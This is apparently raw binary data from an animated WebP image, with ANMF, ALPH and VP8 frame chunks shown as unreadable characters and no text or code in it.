|�/U`&Y?�cN�^+�;����0��ӣ� �c����1ٍ���$�%���(�Sz��}P�jd��DI����fu��Z�������Ť��&��J[T�$�ӯcp%7�.fM%��yP�q��{��Z�)�'$���(�W��2�I� �o�X/�����4��L)�)�(�}��C��ʋݬ`D1�!ƃ��������j���@㜐P1�j�&�kM+V��6ҷf���uZ�W '�|����Ą5M U�H���ZU��Xb[P�q���D���C1�G���%�B�z���nc�M73�J^��؇|�/��-��OwO-=͘(�a����m���b�Sď#���o�n��]��є��7��.W!�B�K]FY��?D}˓� ʲ-M�y)�Ǫ�!�Y�'�=�Ռ� e6�����C���|KbS,m�j��2a�0��x��+b�3��H��?���qQw�˱���3�����`�1���skDT�]�,��޸�`ͷ>��XW��9з-���WL�n�o�s�P�Z��:����1{�\�<88�;�G���A�"�F$�́N��;�4�3�Q�=H5�B�;�$cNeb�����OD�3���8d)R���:��.3�T=D#�
������A ��1-����8���
tw`���1-�`1�H�f/�T!�#�+��#45ț�UN)F�6��j���ە��|�9ST�$D^
�+s�*���7l�w�XG�ˣ������=�$�ɗ��qo�:ƾ �\��@=آ��n��x��o�:����u��������no  �R��_l��Q������D�A[�`��l�*D< ���+V{��H.�?8;w�����i.m�)8Z%ЙutO($�hj�� K�`OQ'���C�]��Q/v^���8-�>�ggf��vn���}�{��d�m,\-��JL�L7���g<w�Zvj�f�~S��@�-�g/����I���\]'��vB�6&5:}�V'#�?�:���2Q�X(��&��j6��ү�v����  ANMFx(         �  d   ALPHf   0��q#I���;�&�b-����	���}�n�p�r�4��n�m��A+��<���`�s�`�S�j�O��&�a��B���3e�N����F$������� VP8 �'  � �*�� >�B�Ji�  �S<O�/�g������ב�ȷk�2TTn� ����r����_���ˬ
�����FRp��ҍ���_B�]V�I\���i�O�B�����l���%�e�y���em����d��	.�H�S����y��q?Pp��0�.��F+�ئ��Q��A����N<������y�������,du�Y%�{�5�� �(.��#�O�e��)P����h`c^ؙ�׸��g�
,5#���fI�_�
U����}`�G(��U�.�n�>#>�,S�� ?3v�6��x��Ȗ���_�SkqN����J�֚��HdĈ��F(b���+K�@���5��k��ܢ��NH�c�CH��<�!�N(��r�W�MQޅ{/d3��D&��������8�����_zE%�=����e��a3�C�/_Q�u���{���M��w�<w�Sq��� �k D�EBЫ�/��$E��f��b���`/�&�������T�΂1�13kְ^��R�ϵ���s�DJk��P�]L�=%]��L^�3�2�e�����k[�FD���	�i��W!�Y������9kO�}�b��eNp�.�Q��Z�6�C7�?�Vkc���8�-�u�;�缑�vf'�*Q0)��:�#�Bx�Ы=���h�_S*�%j��~��3�	��'i�\h���w	4O��WV����$��(��L��N��i��Sc��亚���&����ۻ��g��wdf�J?��c2k����x����;[g�3u8�����p�Ls*���R��)yQ�~�"�3�Ẫ��\k����A�ȱ,)l����:�:�o��8z��ou�JZ�N���T��Y�o��T���;�X��E,.������"'A��i�U�|L_�wD�k�D2Sr��O�ŏn)g@�td0�b�c�̏y7�z�����=���+�^������e�2lj"��ʻ��p@�e_#d9��C������j��� Bm�s:��~ ���E��p��-X_J丒N�ւ�4l\qS��i�n��}�Zh,���)Y������`޴�������yK̡�/��iku�fj1~�[j�P�i��m��~EyPАbBEY� �h�w�PIT	�+��W ]�VF��{�x0�����\�Z����QWZ� bﱂ��m���L�K`o������ u�>	z@��h��a}O���\�c����/��Z.��=�;��>Q���\��+G5^�k��G[�Ņ��4撈��`�z^t_c���=��74�o~�%c�,6O˛�װ�����{��ǟ�mu�
4I.�D�VX3��
�Y��?*�M׵/�󕌒z�:^�����Ru5�7bSS􊷤�i���ɜ�� ��8_����h�,�|P��dc��Y�8: �
�C��H�������Fw�yKD��;�up�?���1]^��$MW���'?�uF�8Ն�\6����{ׂq��O�w�-���rA8'N�HwP1Q�«�Y=�,I%��*�mzݲx�mKU�����z���-U�rS�u��21���)k�tA�WR\�V�Z�B�'�)����qk	��k�aI����`��"��p�]�]��ue$ήtS���P஛=���^�����Ǟ�cW�U��)z(�`C$���B���`21����3��f�Z��>|>ͦ��ᔗ��z?���5xB�(֝�bf�^.b��i_�,���/�'�#�5��D��p�fzӱ�K�ۏU�ސ�=�,Q�V�	y~@'/��\�F���ЫN�/F�Ϙu![ukJ�Y�sp��Q���o��|\<H{����O���+.���p���JE� ml�,q<,bN͞p1]�r�+��S/�.���m�"��QpjQnqk27������@��ˤ(�{%�3��Tuq���/��<F/y��O"VMM��蔗��9W� ����4~�,�{�KB� [ir�)�O㴰�N����CӢ�F��W,��mL,x	���km�@�{�5H�^J�ŝ�ţ���'����?A��F�̳��/W�Rn�В��3�c-M�0� 
S-@��L�F��u!�9|0�y���K����>c�2t
޾Hށ��
�DM~o|�3)9���CY�r�nC�.�ɚ��;��I�0_�&s��9�nZ��suEӌ'�W��e��#S\�W���
�J���W��m��c]��E1��-�w�����z�1X}�N&fSѽ��j���4*�_��ѓ�D�x�`�����F�}���[Ȑ4��&BX=���^�(�` >�0���cIa%�8ă��_|��/�:<����� FO����d�]�}�� ��a�z�q�m��L�D�HG�1:Z`k�<�KM�D4Ֆ��_j��<+�YwP';E���z�)-p��F�\}�D?hCb�%�l-�k=�a�RkY,$�J;�q���7v�ݤM��?��a�^��޾'o�(k�rP�f���jJ�CS��_a����f�Y� �����*M��t�.M�Վ+٦�QJ0�A�����5�$�ȅ˰�Df�.-m�l>�_c�gJξ��	M;���\ooinIwӛ>������f �Wۉ��֎�?r���/@���DS�/�n��H���p+�a�PԎ.�GyTSX��d6��s�.�TU(\��/-�� ��*�̘Һ����&��FE�ׅU���O�ёwn��<�Òתk���@`��]�X���F���B���5?�2"�q��P�r;-_�m���NU'@��t�=�h`��#�.Z9;�+��%�Q���'�Z�S�"LuH&�xT��|�u�o���v�fh_T�>P"��Vh�J��+��YI��_��s;b�8����L��k�ZU��e��HaȔА5���H雐|5�hQ�'�e� b��=�G���K�}
*~W;s5P�����*e� O|w��g���<��qW�}#��!j�D�v)�X���'�R�Of�yb,��Z��sfή�1�B.�y���6=S>������0oSB�[�5���j�١K\�sw2+���9���l������,C:���8`�n�����X���Ux�ƫ��}%>����뽤<�g������m��=�ֱ@	\�]T._��x���]վ��%��J�Q�)'�8?���g�(�|�F��d�OE�T�8��Y��Y�`��������t�0g����d�eI���E4��?�iX�\�8���N0׿H�=�R�UJ_��G�o5�p�81�����IN���� �=�CԄ��v�䔁Y��	�+L�Bj�jb]o/��,����E������$�2��n��u-��#�t��Y5�:n�ވ����Cp\���,�D���^�h�hk�U��8D���-���FY���DM��
�T��]]�U�QC�T.���}`eh�"������{�w�.$�����|ߋ�AO�b�jV���P�2��x�0%u�<-��_�V�	@�뀙r9;I�9��@k�^$��ث�k��V7CC��ɥ�@���͈ȼ��O�ܛ���q4��/�៌1 +��s�j��� KbJ��-�� �4�|WаAI[��ل2B�-�j5D�n�Q	�n�)�r-�+��,S�L�.=����i�9\0���+�!?!H�����GΊ���釐��|&�'�<h�\MU�Q�;�W-\vf����b�כ�?~��
�S����j��r�{0����)�Ť8��.�|Ȋ�R���-�٨���/'�#΂b" ��nD�����(��e� "!��+��"΁q&�Ȍe�3]��� ���D�V�$�LPB�6��/v����XG���7����/[$�0!���L�B��,��Q�x"�g�B���<`Z^��off���-�'zm|r��˦������yv� NVA��O��i�*�O���'��l3ԏ+��9L�i���ѻD��c.����Bmw��#�yǻ��>�̶J	��JĻ db-%A���;��}�4�E���Y:l4`r�s"��Qֈ#��d�4@�έP���5ڝ�^g���U����7�N1������ѹ>�v�Tf�߃�,��`c�̔��Q``�AhA���V���P� ����Vϳ�JU"�NB�S#��)H��vО%������x�LU�k��-g&����@[��؂͜ R$�4F�
��1��6ݳ����҄�У��i�|2�<���E���B6���(A�v�Ÿ*�a�~o�����$�d�ڶe�[Sŭ�s`�b��ퟓT��V��(3�I��e�""�K}��9w)e|i��쏚+�`�5~N�G*y��maޚ��{����UC{��V�œ>��h��3H7�� 
�`����l�-7����u(��z06.��>@���xr�B8<�n�=י���m�ҫ�V5N�bgw�"N�E�8F��!N���Hz�_���+_�m��FG�P 
&���h.vNx��L}��y<�b�'Q�Rۍ�g�T�}G5�[��������G�7�<8�%�g�0�m�wj�~_H���R0�y-�>#�B�_GO�=R�R-����-�'}����5���z�ĺ�{���j���X�b˞DUE��Sq�����֒-v>bɵ�p.bi�HK���CZ�'��v�g-"��Ȕ߈��8O��Oz�(��)�'�Ԧ�[�=�v3��Z�4c�u��zH"�И�v<��CO� �.��%O���b��g&)��8h{>�n:K^�谿�{Ѣ���M«PxԸOȨ)51���IJ��#�<H��)�vxy=bYW�Dn�y��_�
���E}G�=�i�<�YnpJ�f7�@��#���h�`~�-���H���z�o��u7��w9��9~�F�{��n���j Z��	���6��x�q�ӈ2�U&pE.�x;7�����L?�� ��&���w��F�� dQ��~��j��7'�)$�u����&u��;�z��+��Rm�� �Hl*)�V�愵�Sr��Ğ�ޭ��`
C�^|%���# �ǝ�:�����|2~��/����	����G�[ͺz������D�9Ǉb�KLqH��4?�c���;��*��~b��A@�����7��]�A���=�c���L�?��լ5B�/��X2�J �5�ZVe�d��!�J�M�Q���Q������e�8�6�
wf�Kbm������m�[ʽ�`c�2�7�P���1(���F�1(̭ҖKU�	��D}�����p}�e��[,P u� �'@|pVqې3"��5��3�� o��xJ�(�'��~�8���%]���W�F��/��g�3&�6��=X��h�"��%�iNCq�[Na]�:��+�����we�!]D����WIC7�-h9��~�ȿ=�Vb��{���w�l��v\�e��GX����)ؘ5���c�4��;MäCK%���|�]�t��5�<@��{
稚�Jr�@�'���P�J ,=2�`�����>�	QS���؟&��3�b���W�g��od��+�pP�
�h�4��Ϛ ,���" w�� 񣻘t�������=�q�m�jT!�Κ�z*c�[ %D3*�T��*�ٴr���3K�9mx�����*��Z�4�7⧺�����{lAnP�ښB�=�'Z��bA�[�͇��|3��Bv۬������EP�`鷉�V6��k�A�RVA\��Ì~���x�ykUd��B��0u��i��Z,=�`>I�)L�݋��E�2�PJRJ�%�}�W���8ۚ�Yِi��#?�%
��+q M�v:���A��攂쾳n���rw�Y}ji�c�)�I��ts���n�~�e���?҂�L�o%��3R=��-=��𲕕��HLvʀ�w	�u���#��@�P�"�<6eŀ���iI�
�㳽i ���1�}����N���lb�;bF�%q�i<珒��h�c����d+W��Xո�H�H��2��餔��e<tR9i����,�N�g.aH�13��#
�Vw�۹9v?�=�����nI����l;�]E`����Ҩ�բ��ܨe�.DS�/��g��c�Z"��7KTX<�������T�W��8b��I9@�=�ޅ�g��g�5"J��3*�W_�i&m�#(�;���V&JW֕�D�F�Ù�,�뤺��.��t3-S5�\p5�txp6Y��$�"d�4���{o���t��-Iq_7@!%������ˡ��~9�Ǒ�u���ښ���b��g5�A��+�9(�F�2� �U��R r m^;ŭ��Ɩ�)s'���О�O�)�V��]�lP��St����.7Q�L?�� �%o;�<��x�"����19�¿� �o��1(#�m!�C龼�j�����j�e	8Z��Y��r��k��wW�ݠ�k��"��uɞ�&ƀ��̊$��p=?��:Pnh�e5�~+#��c>��5��6�ZrXD�Lu@��}��"����_�u<dH:�;�ӥ��;��%��ء2�Jq	Xk[�{�t�j���H�w\�h�jj��������NG�O�D��i��e<GO(��:����;F�K��0V�l��r_Ҙ��>��`n?���S�X�^E޳Z���p�}��tBM���Iv�"�s��	�p۶��R&�]'-Ul꒒�Ǹ�#se��~y$��g%B"�U��Ui��s=��|L `ݳrJ�qm����(�[M$:͍�����%�@,���U��S��#��H����7������U�(��vS�+stb9	�ʗj��SͶc����1��q�_%�6{�K��$�ю����v��}W�T+Z�J8 ���"@���
x���aiy?��!���SQ�~�<�}�P�Q|Z8~p��v|y1��_�2��s�V9dN��C�1�������^�6H�PEբx�$����c3�3����4s�qD�eO��#C��_��i��N��,�\(�N2�^ƨ����Կ�D?E��#c�Z;; �N��@(�Z��8
Ik�^�)[����%o3R�%]�!%�g�5��1ë.BU}�wn%3D�ۑ��Ҥ�a�V),�����D/�lbU2{+��1������wM�(9��d���`�r^�X�%��[$f$o]�������:u��� ���d�N�������xGV[ �犿ֵ��fG�	����h�I4n��ݳi-�HJ��5p�*5�����7�
By�6?\v�U�n�86(>�=��:�-7��0�ȏ����p���q'} i�q�����/����\�<`K�rA���u�����)��@�D=�2�@уԛ�y(m�xh�:�{I��@��4ADl"����H1fj؜*&�A�������u�{c��C����4rMO��Z�`�;'o19P�u�@?�W��X�݇^y͵M�C�zrCU	Z��QFJ�΅�#z@���U=r��E�����ݐ	��-ϖ�A�ib��j�N�.��$��J:n�y)9����7d�\�̃�Wz�u�9����0d�;��X�?�7���T��Z\����������G�l:���to����u�o���=M�l�zގ�	��Q���a_.T�p�-	�Jk�hs������u]��Ϭ�q���@����>sq�UK,�+A��bw�,�|��?�;˚>�ܣd���O�aNg3���o῎���O�:�8���o���a W�+D�zN'�W�)M���BqJ�yAH�	GZ��{_�O+�3��- ��!}�.�h?��E�T8v�g�@��t}�v�Ϩ�J���5ό)]�y�� { w���ۛr��\lYE�{�w�p��0�Nbk�dp���i��;E?\�7�A�v�&&!��Qs>-��v����_�;����F2�{�=V�0d��+�Ї!��;p-��E��,8�ݲ9�B}�{�;��"<v�)ҭ�?F��A�*�y��>���P.�i�*�DBj�u_�9�1�{�1� 	K��Gy�ǚyq8_����A� �ָ%LK��%����|3�Te�71���`y���`k����m�-����Z�!_pbU�0c��Mu�go�K�����b�LN��.�����^(�o�`|i8���@/@h�UoG��զڇ�j[gi��?��/~�|�D����f@
x��K�J��I���*߽�
���4$�e�����Bǐ��Iv����񱑲�&�� ya�0��l#�n��8�o�FZVE����&.���
�3jj��6�f0�5ʋQ ������/G#�m������>@`i����
c e���^�E<�%���|<������B��w��+�1����#ڻ����XB�F�Uv������#���,`ɡ��Dm�GA����4��@>;0��^�?��7�W�P�o��]�����,�alm��̦�n��y���h%b�97�sl�����?u�gwO~�#�)F��j���Z;^����4-w���/�./Z�,73�[��դ�:��W�/x܌�)Lz!$�˚NY]���Y��^r��6�t��D���}Az���r��b����U"G�szJ��oaX'��q�˴���zH|Bo�T���c}�O�/,��rVM��&Q�b*E���T+׽�z�m��4��O�u����<IˀX�r Usϒ�tӓ�0������c��2�m�h�&/Vɍݯ $���MЪ�r���'��O�����t�,=���
�0�6���`�q�@J�3�������	���Sc'�j��8J�E'��y���ً�����JBd�GMn��3�s�Dʸ���P�/F�_��J�7`�;�=��y�C��F:����VH"mt$y�t0,����mQR�ړ_C]��)<�E]�ŷ	�TAP觛��K+�3} ���k]rm��h�e�;.��!��#&uc�l����N��f�f��X��:�c�����(�z�O���jO��b? �|3���ت���G̣IY�vS��"} p&d_����:� aw´�)8���m�KO�0�l
Q�   ��z3�1��ϕ����8�ī�/�-.�gq��P���4M^@'�s���� Ze[&�4\��c��C ���j��K{6k��;�@���Z`o#1�hP���;�8�Ko��(�"��S���Jnv�.c�E���-f_��/�E��4g����Q�?`sx���}O���Ǜ�;��k����L
n���I+^p���$�Bq�XAS݇�!��E��W�DQs��=�E�ԟk6I��u�g�i�A� �jaJjw���HQ;kW�,�,���ʚR iו�(p�P,�l�9��Ԃen�'<O-�B�Mqyڷ�X�>I�0
)ej����P�R�\��L�9�Ȇ�ήLBo���췈O:��{��L]����ɼ�CUN�nK'x��X�B�\9�
,�Wu�6D�ɸ�V�Jl�&�zt�@R�g���R�fy��T�b���}[���Na���gK8,��Sm��_{�:��
,�u��_�{'�%��tב�P��]K'�j4墥�����F�Sg|U'$�s��l*��̨��b���Ѝn[ ~d..�X�#��	�ҫW���_ ��t?��h�衴vO ht���%�����ط��=R��3I��3�5�:Ԕ�/� �/��)��Б��g�d�@��Ӌ��~�	��+���a��ń�0���C�?8�<={����'\ki���h�5��#r3��߉�Y��{v���#��D��hI ��l����&�q��yK�.Sp�S��cʼ�.�α �P�r��G�\��W_Ƨ3���2�r^���9rT���d٘:�g@iF�#�A�:[B�7'��j�m&0��e	I)�B���?犿�~��<�7L|8��`U��,��Ё^twv͕뫣����oI�R�8�s0��
ЖJ�����Q���yt\�����DG�V<F�S��}y')�A;����'��;ށƛ��Iʼ+zx�����7d��$   ANMFz(         �  d   ALPHk   0��a#I���'�!�?����QD�'@�L~	��K��k` �$eX��'���g��}�L(���ۏ�3��Ð2��"Y.v`+ b�i���\F1f��5x�lw VP8 �'  �� �*�� >�@�Jo�� �V�y;���y��r��!�������3���|zy`
/8����k��/�p-J�o������N 	?{��o=��^6���"?�k�����~P\�kq�Su�d�nl����zCM���۔�"�_�{�7"P�p�빽Aա��7<�XK�����b����Y36�hy�}q��k�gU��a���s�YO�,�y�"�)������F������!�)�{5�{oi�JY�gB�Eg��&C����d����Q�t�G�E����'�^��/���/�oۣO�����𱓄�h�e:���p�7�'5?���]jR�^Ӳ�'�䘫!����0��ęU�p���}"�g�iÛ�0�{)I��������v.{$����H>��T�����|Jn�����dvi.t܏ג?e=!���J�$Mu�>�"�֒0�d��[6\����i�dq"n�OSq�*���d�ny|<a�{�r$��؇B Y�JS#P�c3hS�t����*��8Ǹ �� KP�Q�d<�o�o�'/�'�[�]�sWY$���N-D�񈕅v:��5O2,�tk�35��!�5Z'���#��:��پ��.8X#��M_E��2lo�^�On;`p�$�d�VQ�Z��6c�'
�)��F��WVA0*ݶ����ۘ�gP�Jb��p��fUY�htߗ�3��j��*b|~\�wxJm&#@��v���i�d�{v�Y�F�nf1kQu��	H����8�1��6�������|��w`*������p�@i^����E�LU3R)NKk�zZ�u�?�O�vÙ��ﴄ�=�dj�o��r����� ���`��(�de�d�߫տ'�LW����^�a*��A������i
����Zk�T����d^�L�3�(|/"��da���G��Q�Be��� ]%�)�|y	0��b!�
�z��Zxշ^4�jL!��ϩT���=��o�5���C���K~;�d�nEq���5�أ~]�b�J�������ߗ+v��\�u;(��'�hK�&,�����S��:w���f��g3G��.t�V��
��N׵j
��.i�����n���1�O��$=~�f�v�B�q�f�_m�O��8��/<�5g�EQ>����)Q���=j�&��mD�U5��B͇���?q��_�3��wmsA�uN���@s,���,~^6b��@���J2`�SKh��W�zF�Q�9���Y㴂��ۏ-�7��8�re��G���\�ِ[b�
�O wc�M:c�	�A�����_@8#ԽT��΃�ua`;�V�"ћ��Q.s��&u��BQ�hȽ9_-��j�f ���8�6�2S�r2Ы��<:�������"Hf��r���-�Hnb��\o��|V�C&����FQ�Y����d�)tǦ�O�9��:��Q��5w�/$F�G�u�\�,ԥ��i�m�h��ݏ~�>e	;p���Xd �cO��-7����E��?R�l�_l�%1�Z�S4	r�?� b�[��'$:?�+i}zz���Q�*kX�.[g��	1S2Ӭ�t�K�/1ݹ�U�r��N?d��U�ソ8JLH�h��]�HS��P�H�޳lDG���$ +�Q�������N�z1$���������(.���.��q�9���*+����Be��~��V�I�Ƣc��6�����\�cu��.������qʱ�z�,d�K��a49���%;�'mkD��گ�l��Q8�cx��k*���-��tf+�A�CGI�FK�������抽"ydARK�C�e[/1ȴ���J�,��:���d��C���� ~;���w���H����Z�w�x�";5�@����o4S��>ú=.q�J'E<�х��w��|�#8�]��p!���T�
Xǈ�F�� ��Wҟ���h�]OR�I
).��T����5�w����&O�(�9!��͐���~A^'z�͑�>f�,Y��ka��b,v��Pzu�cZ��]t���u�B��~�w��̮u�!�f,HN�&���.�L��QSڀm� �U��Qo�3M����,���{�ˇ��W	��q�,��U:�Ȩ?l��q�=�BLԝ��U�Lq�N�_�����N��U��|�������~@�%"��({>4=�w����Vl�D���6�t�iF"~�bR#a������+]T:Q ō)�!i֦;`�M-0�F����vA Q8��:ś]�co����[E50��_��9,d���N��U��A̯�)7ϒ��Is2Z|���������T��oC+V�m�1L��k�s����eD��kXˉ{��ؿϘy���n�KUTՔ��G�J������Rv�=֗T($g��,<�r!qb/�۱�_
9K�tRGjrzH±���zaZ��Ƨ��z��mΥқ�^�ɿx�v8O����!�me�@�l�V�h��A���;80czFG�e�3˱�4�A=��N!�5Ad�ӭ%O®�@œ��`1&9G���4��=S�/�i%NI���O�mKf4�4d?jE���&֩u�f���3Y�%׊9�li3l��� ��u-L̾w�����շ����z����� m�pE~�<�+�t��\���$�e�=C��p\���8*#�mM̏fk Xg!	JV��ܚi\��c�֡��γ�;ˢYfy]��wm��.L�h7�ek&�Aq&y��X�δ+�x�-��j��K�;n�W��!�A�[��Q�r4�q`o�.,�W)R�WR}��T"�XU����/���r�<~�:+a[.<��(xZmPJ��N���R�aԭ(��O�E��y��`O�KP���3�8U�d�6a��dc���%~)]����P�(h!��l�G�\��{M
C|ϩ���l��*�JH#<j^��=Tc
X:xp���?�= ,�b���I����G��;�b*+M��d�]����+qi����C�՘H$�{����N(Y�-�B�Q�r��*<�A�;�J�(/U�A�\r�}��.����ToY_���d\�Z�7��W3������fFLO�S��脙�^�;�I?q5E-d�A�޲�ϴ����e.d��#t�� � ���w�p겶�����p�V]��)�kc�VV�*��P�}Qʻ�%o` �t��T���- ���(�5H�n�35t�zo��b�1a��5vB)�ڟaq~�:��M;e`�'goT�.�6�(�/�sѼuч+v�����-�uQC�*��FB}A�#�իJ)΀� g�l:7��p�|c��x�'r�� �|�U�����H�J��X<JQ��$��P��Ӧ���{9,�[_i��<E\6|sؗ;VA���jw�P��e�i�zZz7N?*f�o�L=3#LŃkX����������%00ȭ2Y��}͈^�V+�!nz_]�B���m~u��O�Q��������#C��a���&8���5���l�����/qX�jY���cV�0U5@�۰��	bC]�C���N~��m�3Q��A���&$4�ͽ}p�W"����)%hi�g��1T��]d��s*j����N4vJl��lA�X�5Χ�v�ظ�ڡ�"��0�U��av���z�/j��(X4g�8N�����g��g�(�(����)/?U `�X?���<ݵ��QIu���I&�8S��.A�-����C�@[ �;���H��z�q�h$�)L	Ju�|.�����lm�`�X���P��	!d�਌����
;%(:�*�pbOܩA��t2Tx��Z�Eկx�ZbR���=vo)c{�g7���-�-z��/�Ɗx�x�T���+��ا#�#�E�{�J�d<�D���!�p2����B��l-�{�뉅�/<�M���T�Z�;v���X��3l��E��8���;�xl����9I���Dd�D�h7�D3�Gg9 �cPK�5��J���&k�B� 8X9[���+Jn6��0k�u�����V��!�l�C0��۹Ρ�F�-��g�g��٣>����j-{k�Ѱ�'��86`���GjQ������d��`��t�ZQW�V-lS�R�v"џ������~YO$(X-���1�����bfBtk:Qg$�}JW���}Wy��d0��\Q��.C�KU�R�e�)ЧPX��ca���o�����䄌	$�s�	��e�������S�!8���V�e�b��i�J*s5�+�ax{��]�z{����[�9���)	]�h����7�qK����#+�����i_(��5��t�)i�X����@L�N1e|��1'pT���pVmG�/E���U�$DB�V��U`��wnL�|+���u�NeC:i��n�ؤ��(1]!|�NCd,l�P­kLӛKq���~۪RUb���L�Syȗ{�5����PU�{R�s�z�t�I�S3��EƠ1'��ip#���@3����zQ��~gߏ:�.<�S�x�fn|��,�OG}d�:~@ �{6�o�J�٨�P:�9 q)�G,F�u16��<F�\3��s�����+��v�j�go�\,��8#9���TAs,����k�E��ڡ|���Zf����Vq�S��mc+)6+�[��N�[j����}:�-��(�a.�]�����93S<��?U��26��z����I=C��$���'�?#G�� =o�V��2�(�z�r����+��_��XR��ޙ-uǪ쿾+��g�b�.��^�1z��2�J��� 8��&eiXE�\��>��ǆ��8�4.����b�R~��,��9���p���c�$���/�df*F����|����JG�N.;/�#:��|�=�e��U�VO�lX��If��V/���,L!S�M-�;U��܄"5��YV1�,��	HO�����@���l�m9@��FԚX8���p���V�y]�� ��(���y���\x�b�LeJ�>�w��@	����5-�3�vt�7A�:�8I������}�0���ۤ�>m�1$^GrM�~�P-M�L�˓���E��C�rV���qJ^��5��I-��8��"�F��Z�}���:��]�Ed�I��~ؚ�ZqA��s 8P�������	L�U�Bu?����R�2�l0���u����6�%���-�z0EL�I���è�=2ޒ�g��͏��pP�{��,�Y'��������j:va����/݆\݁���:�Xu�Uf΢F��ί�M ���� ~6�����%e��![����̴�����6�]j7;{��{�F.�p0��̽6S���oF��~��Ŧj��i�����)ڲ��Oίw2�,}���)q�=Y",�4��3h�4"g�f]��B��d������;��3�Ew��Ƒs����>d��xJ�<�(���_�_�Kz��e�BA��4�xvEhLxVx���Y&K�6�^)������0L��'��8́�6�P���������4�{��=p�x=	�,��ᙹ�Vf��)� T���}�Nva�̾0V�������Y�q`�����ׯ~q�ɋ)�ۮp��~1oI��� S�<�8��=�2�V���3R}���^W�v|Z��W�unT�Me�i9����֢I�u $����A��H���U���}�e���.���~�)�[\-�[g�m����>A7��S7��3l��J��@@J���#-%��h�Ms�l/|5	��Y-�#JQ��%k�IY�V�/O��V\�̺!�+m��]���N5�F�"?��P9@�9�%Gvc2>@��fמ嵘��~g��C`�8{�WʔזKf��,'X�M�#�%_��8ٚ��[��6�S�K��}�����L7�v�^�+�9[��+��Z���W~Tdw���):�צ_�E?��yވ��ԨC��s;XaOb,
e3��ՎL���B������J,"q�,��_�W�M���\���˾ȥ���Bv��z�y.¸��jS����2b�4�����>�W�n�QHJ�?1������wV���+<|�@�6&��?�Z߅�i�nC�sD��hW��c�G��5q��V���)}`�l?(62W�®�XM�	�LSqZQ���.|�$��<��G������95�sd�;�;�9�Qf��&��s=�pg�l��s���q�_��/�����l*8���Ӳ<�[�<���Y�&�H1`�x�K�_� �&չ���@��ZZ���}#�������J#=�y�h�tY�#C�
-`�ā�Kޒe�A�mN~$�]o�p�0����+LXP�+�21�*�=���g��}w}^/S�L.��Ξ�@��O}�XK�ތ6	2�%T�0u5AӸ�:����A����!�(Z�x)�B�n��������9�0���F�2�u8��O�~�.X��Q�-���*���<�1�;�(Ov/+B�6��,��/�*�h��=��H��6UI@�0!u�i�aQF7"�O#�:d�1̟�T�������߀���U�,I��%���&��~���]��Z8h�% �'C��:(�6�K�̱l��.ɕ&߇D��۲�E?/���Q�;[Ҵ�@\��������|/s\��S[�%)����!m��of^���*@KN�4�FiO�JY3Zm��*;`s�`�b�����[������� �M!6"�K�,�����+=��q*� i:��_Y�[F��xU����� 3J7�ZvjE�`J�`u<�˧?��0J���:a��o�O@��VH�!g�������dF�_�;_lNc�8�.�Æ�{�n�u�?��&���n�2��;��W�%U�@�5JO�|�`A����ՁM���Q4b�9�Q� ]�1Wh2��U����������|g�i�ʢ��	o�L���qqETC�讥��������3��|�"A����l��YZ橹�c�� !+�ރn1�g\��I�E���1ӷg1Jm��4�{���uhQ����}me�	e���=;X�,>7�8ܔ��e�d�vX̘9�@X/Y ߕ=�\����</n�_�G޵�]n�2�0�s���Wr��t�S[N-��R����Xvj��yc�S���_=�K�ٜ�~3r__Td�*��Ct:�6��3��dg
ۏ��]dm�j�?�(��?����02,��ؗ�w�+�"ȇ�����B�N�d�	I:�f:
�@?�2�=��!����C��h=�'\��z�Y���k�c��� ̆*��?�k%�QƎUx��d8I?�C�#�RS�[��#r�����_�1eA&���E*�$�K�t�ԅ�B�z΃9h�K�l��T˔,G؅�t	k�������A�M?�[����U
ߑ��!G����d�u+١HRn:�j�Q��G���=�F���,fq9�� ��":��h�IW�0
�}�&xO�.^н�)Y�����gY�-�1�g3픆���
C~����l�d��o�.�1�p�ƴs �"��)?v�%3�wey+]�V�V�r�ª����M���W~^4U�����X���p�x�o���M�­�)��L�������]u�#.�0��v����=C?T��`���.� a-�C?���AM��`�zu�����M����s.㰖���L���{�k��Q����.�*j���FД\hҮ�K�2��^��l3Q��-�p�A��t�
t@�ռo_BI�5ܹ�H�f��I�}��$	(��(}��G%�t�>�H9W� ���8�k�l�F�;g��Mrs�I?�������_���h2�ɦ�#qb&�h����>�b�!�hIƥl������ k&`�Ӿ���P>�G�}�h��`�K��_kڡm�k5���;G��3?Ot5Β�����wk`�L	�p(YJ��j������@�_2�����}��M�\����
��-w:R�pg/��-�Y��� ��w(X�(!�Ȁ�)��,<�J�l^��CX��G��whBcx�ڻ��8G�m/%�춽�MT�e�.�j� 2));�#N������M68�p���J]�0m�ǅ��Ay�#^�ss�:ͨ�r��7��F�6�h��j��T%����"Eř�y��;kV3�*���@6nh�{G�}
 ��#~!��OLjЊ=��;����B����6��_�W���w8cUL��7_6a�*��ǐ X�C�H�[^l�L:���[Q����� &��%V�_�����k�����\Z���6\E�܊�I ���ލ�a�*)p����_��h�$k���I�QC.f����+����8g��������c����!��g��	s�ǚ��������A��R@��Cp�gIx� ����G��(����i��?H�2-F�ഹZedc�~�'��2��H���?<�K��S~�t�6k�E�n$ ����N�7�.�A��T~]����n�xAb��DA��adr���Գ�Q�[.���
��TzE���;��pj��<� �叺�zO���!"V�<�Ȫf�`����0�G
��xŀ4N��AU6��f�R��%���uλ-�z�kR���Gm�`+��Hc�`%����b��~�
�8���"���0�>���"{�։��'��$�bq�@��odJ��@J؀. ��T V��h���Q̮7yt�i��Wzf^P����[�1L�%7H������e�\��C���%�?� ���!;���TA#���;.����T/y\�9:T�92K9G�V+6�e^�+��������0�6ɷx����'�E�J�c��W��s�-��W�%2�CF�m�6;�?��d��49P��?�I����1�-���2r~!���qB��l�x]:ۛ��=�23���	��^��E��+G2,��N���o�5���q���D�Cr3ͯn�N6�5��������T�J�lp��4����oݐ��Q��*�7?�oF㮖+d����|T��Y<sZα�n��b����^S�5�9�|a�*m�o�4z�i�Ҷgbo`r4+���2Dw޽�� � ��\y�  	X䎸�iD�e��վ*_V;��H2t���8d�s�j[ 7�>��FE��!X�&���︢� �N�������5\���󋔖�#y[=M���=fu������]u�W�0Sh̰�{� K	DNR>��@n�����YD`M�tz���8��븢��(�ur���O�����W��P�S[�m�h*�p*w�P��V ������y��fW���'��pE�H��!�~7�,CÂ��U����2�[�ޱ� g���<��&ֵ�m5W�٧Y
